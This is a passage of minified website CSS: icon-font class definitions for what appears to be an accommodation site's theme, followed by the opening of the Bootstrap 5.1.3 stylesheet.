-phone:before{content:"\e931"}.i-pie-chart:before{content:"\e932"}.i-play-circle:before{content:"\e933"}.i-play:before{content:"\e934"}.i-plus-circle:before{content:"\e935"}.i-plus-square:before{content:"\e936"}.i-plus:before{content:"\e937"}.i-pocket:before{content:"\e938"}.i-power:before{content:"\e939"}.i-printer:before{content:"\e93a"}.i-radio:before{content:"\e93b"}.i-refresh-ccw:before{content:"\e93c"}.i-refresh-cw:before{content:"\e93d"}.i-repeat:before{content:"\e93e"}.i-rewind:before{content:"\e93f"}.i-rotate-ccw:before{content:"\e940"}.i-rotate-cw:before{content:"\e941"}.i-rss:before{content:"\e942"}.i-save:before{content:"\e943"}.i-scissors:before{content:"\e944"}.i-search:before{content:"\e945"}.i-send:before{content:"\e946"}.i-server:before{content:"\e947"}.i-settings:before{content:"\e948"}.i-share-2:before{content:"\e949"}.i-share:before{content:"\e94a"}.i-shield-off:before{content:"\e94b"}.i-shield:before{content:"\e94c"}.i-shopping-bag:before{content:"\e94d"}.i-shopping-cart:before{content:"\e94e"}.i-shuffle:before{content:"\e94f"}.i-sidebar:before{content:"\e950"}.i-skip-back:before{content:"\e951"}.i-skip-forward:before{content:"\e952"}.i-slack:before{content:"\e953"}.i-slash:before{content:"\e954"}.i-sliders:before{content:"\e955"}.i-smartphone:before{content:"\e956"}.i-smile:before{content:"\e957"}.i-speaker:before{content:"\e958"}.i-square:before{content:"\e959"}.i-star:before{content:"\e95a"}.i-stop-circle:before{content:"\e95b"}.i-sun:before{content:"\e95c"}.i-sunrise:before{content:"\e95d"}.i-sunset:before{content:"\e95e"}.i-tablet:before{content:"\e95f"}.i-tag:before{content:"\e960"}.i-target:before{content:"\e961"}.i-terminal:before{content:"\e962"}.i-thermometer:before{content:"\e963"}.i-thumbs-down:before{content:"\e964"}.i-thumbs-up:before{content:"\e965"}.i-toggle-left:before{content:"\e966"}.i-toggle-right:before{content:"\e967"}.i-tool:before{content:"\e968"}.i-trash-2:before{content:"\e969"}.i-trash:before{content:"\e96a"}.i-trello:before{content:"\e96b"}.i-trending-down:before{content:"\e96c"}.i-trending-up:before{content:"\e96d"}.i-triangle:before{content:"\e96e"}.i-truck:before{content:"\e96f"}.i-tv:before{content:"\e970"}.i-twitch:before{content:"\e971"}.i-twitter:before{content:"\e972"}.i-type:before{content:"\e973"}.i-umbrella:before{content:"\e974"}.i-underline:before{content:"\e975"}.i-unlock:before{content:"\e976"}.i-upload-cloud:before{content:"\e977"}.i-upload:before{content:"\e978"}.i-user-check:before{content:"\e979"}.i-user-minus:before{content:"\e97a"}.i-user-plus:before{content:"\e97b"}.i-user-x:before{content:"\e97c"}.i-user:before{content:"\e97d"}.i-users:before{content:"\e97e"}.i-video-off:before{content:"\e97f"}.i-video:before{content:"\e980"}.i-voicemail:before{content:"\e981"}.i-volume-1:before{content:"\e982"}.i-volume-2:before{content:"\e983"}.i-volume-x:before{content:"\e984"}.i-volume:before{content:"\e985"}.i-watch:before{content:"\e986"}.i-wifi-off:before{content:"\e987"}.i-wifi:before{content:"\e988"}.i-wind:before{content:"\e989"}.i-x-circle:before{content:"\e98a"}.i-x-octagon:before{content:"\e98b"}.i-x-square:before{content:"\e98c"}.i-x:before{content:"\e98d"}.i-youtube:before{content:"\e98e"}.i-zap-off:before{content:"\e98f"}.i-zap:before{content:"\e990"}.i-zoom-in:before{content:"\e991"}.i-zoom-out:before{content:"\e992"}.i-activity:before{content:"\e993"}.i-airplay:before{content:"\e994"}.i-alert-circle:before{content:"\e995"}.i-alert-octagon:before{content:"\e996"}.i-alert-triangle:before{content:"\e997"}.i-align-center:before{content:"\e998"}.i-align-justify:before{content:"\e999"}.i-align-left:before{content:"\e99a"}.i-align-right:before{content:"\e99b"}.i-anchor:before{content:"\e99c"}.i-aperture:before{content:"\e99d"}.i-archive:before{content:"\e99e"}.i-arrow-down-circle:before{content:"\e99f"}.i-arrow-down-left:before{content:"\e9a0"}.i-arrow-down-right:before{content:"\e9a1"}.i-arrow-down:before{content:"\e9a2"}.i-arrow-left-circle:before{content:"\e9a3"}.i-arrow-left:before{content:"\e9a4"}.i-arrow-right-circle:before{content:"\e9a5"}.i-arrow-right:before{content:"\e9a6"}.i-arrow-up-circle:before{content:"\e9a7"}.i-arrow-up-left:before{content:"\e9a8"}.i-arrow-up-right:before{content:"\e9a9"}.i-arrow-up:before{content:"\e9aa"}.i-at-sign:before{content:"\e9ab"}.i-award:before{content:"\e9ac"}.i-bar-chart-2:before{content:"\e9ad"}.i-bar-chart:before{content:"\e9ae"}.i-battery-charging:before{content:"\e9af"}.i-battery:before{content:"\e9b0"}.i-bell-off:before{content:"\e9b1"}.i-bell:before{content:"\e9b2"}.i-bluetooth:before{content:"\e9b3"}.i-bold:before{content:"\e9b4"}.i-book-open:before{content:"\e9b5"}.i-book:before{content:"\e9b6"}.i-bookmark:before{content:"\e9b7"}.i-box:before{content:"\e9b8"}.i-briefcase:before{content:"\e9b9"}.i-calendar:before{content:"\e9ba"}.i-camera-off:before{content:"\e9bb"}.i-camera:before{content:"\e9bc"}.i-cast:before{content:"\e9bd"}.i-check-circle:before{content:"\e9be"}.i-check-square:before{content:"\e9bf"}.i-check:before{content:"\e9c0"}.i-chevron-down:before{content:"\e9c1"}.i-chevron-left:before{content:"\e9c2"}.i-chevron-right:before{content:"\e9c3"}.i-chevron-up:before{content:"\e9c4"}.i-chevrons-down:before{content:"\e9c5"}.i-chevrons-left:before{content:"\e9c6"}.i-chevrons-right:before{content:"\e9c7"}.i-chevrons-up:before{content:"\e9c8"}.i-chrome:before{content:"\e9c9"}.i-circle:before{content:"\e9ca"}.i-clipboard:before{content:"\e9cb"}.i-clock:before{content:"\e9cc"}.i-cloud-drizzle:before{content:"\e9cd"}.i-cloud-lightning:before{content:"\e9ce"}.i-cloud-off:before{content:"\e9cf"}.i-cloud-rain:before{content:"\e9d0"}.i-cloud-snow:before{content:"\e9d1"}.i-cloud:before{content:"\e9d2"}.i-code:before{content:"\e9d3"}.i-codepen:before{content:"\e9d4"}.i-codesandbox:before{content:"\e9d5"}.i-coffee:before{content:"\e9d6"}.i-columns:before{content:"\e9d7"}.i-command:before{content:"\e9d8"}.i-compass:before{content:"\e9d9"}.i-copy:before{content:"\e9da"}.i-corner-down-left:before{content:"\e9db"}.i-corner-down-right:before{content:"\e9dc"}.i-corner-left-down:before{content:"\e9dd"}.i-corner-left-up:before{content:"\e9de"}.i-corner-right-down:before{content:"\e9df"}.i-corner-right-up:before{content:"\e9e0"}.i-corner-up-left:before{content:"\e9e1"}.i-corner-up-right:before{content:"\e9e2"}.i-cpu:before{content:"\e9e3"}.i-credit-card:before{content:"\e9e4"}.i-crop:before{content:"\e9e5"}.i-crosshair:before{content:"\e9e6"}.i-database:before{content:"\e9e7"}.i-delete:before{content:"\e9e8"}.i-disc:before{content:"\e9e9"}.i-divide-circle:before{content:"\e9ea"}.i-divide-square:before{content:"\e9eb"}.i-divide:before{content:"\e9ec"}.i-dollar-sign:before{content:"\e9ed"}.i-download-cloud:before{content:"\e9ee"}.i-download:before{content:"\e9ef"}.i-dribbble:before{content:"\e9f0"}.i-droplet:before{content:"\e9f1"}.i-edit-2:before{content:"\e9f2"}.i-edit-3:before{content:"\e9f3"}.i-edit:before{content:"\e9f4"}.i-external-link:before{content:"\e9f5"}.i-eye-off:before{content:"\e9f6"}.i-eye:before{content:"\e9f7"}.i-facebook:before{content:"\e9f8"}.i-fast-forward:before{content:"\e9f9"}.i-feather:before{content:"\e9fa"}.i-figma:before{content:"\e9fb"}.i-file-minus:before{content:"\e9fc"}.i-file-plus:before{content:"\e9fd"}.i-file-text:before{content:"\e9fe"}.i-file:before{content:"\e9ff"}.i-film:before{content:"\ea00"}.i-filter:before{content:"\ea01"}.i-flag:before{content:"\ea02"}.i-folder-minus:before{content:"\ea03"}.i-folder-plus:before{content:"\ea04"}.i-folder:before{content:"\ea05"}.i-framer:before{content:"\ea06"}.i-frown:before{content:"\ea07"}.i-gift:before{content:"\ea08"}.i-git-branch:before{content:"\ea09"}.i-git-commit:before{content:"\ea0a"}.i-git-merge:before{content:"\ea0b"}.i-git-pull-request:before{content:"\ea0c"}.i-github:before{content:"\ea0d"}.i-gitlab:before{content:"\ea0e"}.i-globe:before{content:"\ea0f"}.i-grid:before{content:"\ea10"}.i-hard-drive:before{content:"\ea11"}.i-hash:before{content:"\ea12"}.i-headphones:before{content:"\ea13"}.i-heart:before{content:"\ea14"}.i-help-circle:before{content:"\ea15"}.i-hexagon:before{content:"\ea16"}.i-home:before{content:"\ea17"}.i-image:before{content:"\ea18"}.i-inbox:before{content:"\ea19"}.i-info:before{content:"\ea1a"}.i-instagram:before{content:"\ea1b"}.i-italic:before{content:"\ea1c"}.i-key:before{content:"\ea1d"}@font-face{font-display:block;font-family:Icon2;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q);src:url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.eot?jvb47q#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.ttf?jvb47q) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.woff?jvb47q) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon2/Icon2.svg?jvb47q#Icon2) format("svg")}.block.block--parallax .block__text .text__ilist li[data-i]:before,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 